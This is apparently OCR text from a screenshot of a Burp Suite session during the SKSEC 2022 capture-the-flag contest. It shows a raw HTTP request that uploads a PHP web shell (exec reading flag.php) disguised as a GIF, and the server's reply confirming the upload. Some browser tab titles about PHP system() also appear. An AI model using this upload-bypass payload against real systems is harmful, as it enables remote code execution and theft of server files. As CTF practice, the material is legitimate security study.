 SKSEC 2022
121.43.55.52:10065/uploads/6.ph
121.43.55.52:10065/uploads/6.php
SKSEC 2022
关于linux下syst
Linux下system
php system()-p
搜索_php_中文
linuxprobe.com/linux-system-constructors.html
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: ht
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 121.43.55.52:10065
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.43.55.52:10065/
8 Content-Type: multipart/form-data;
boundary=---------------------------2888017147102302631088594256
9 Content-Length: 374
10 Origin: http://121.43.55.52:10065
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2888017147102302631088594256
15 Content-Disposition: form-data; name="userfile"; filename="6.php"
16 Content-Type: image/gif
17
18 <?php exec('cat/var/www/html/flag.php');?>
19 -----------------------------2888017147102302631088594256
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------2888017147102302631088594256--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Oct 2022 03:54:35 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 313
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 File is valid, and was successfully uploaded.<br>
uploads/6.php
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15
16 <body>
17 <form action="" method="POST" enctype="multip
18 <input type="file" name="userfile" value=""
19 <input type="submit" name="submit" value="□
20 </body>
21
22 </html>
23
Search...
0 matches
Search...
Done
原文来自：https://my.oschina.net/renhc/blog/53580
本文地址：https://www.linuxprobe.com/linux-system-constructors.html
中/英文
中
11:58
2022/10/22